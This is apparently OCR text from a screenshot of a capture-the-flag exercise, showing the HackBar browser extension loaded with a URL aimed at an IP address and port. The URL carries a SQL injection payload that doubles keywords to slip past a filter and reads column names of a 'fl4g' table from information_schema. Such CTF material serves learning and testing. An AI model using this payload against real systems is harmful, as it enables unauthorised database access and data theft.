 bypass SQL Injection
fllllag
3
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.107.71.45:65441/index.php?id=-1%27union%20seleselectct%201,(selselectect(group_concat(column_name))from(information_schema.columns)where((table_name)=(%27fl4g%27))),3%23
Enable POST ADD HEADER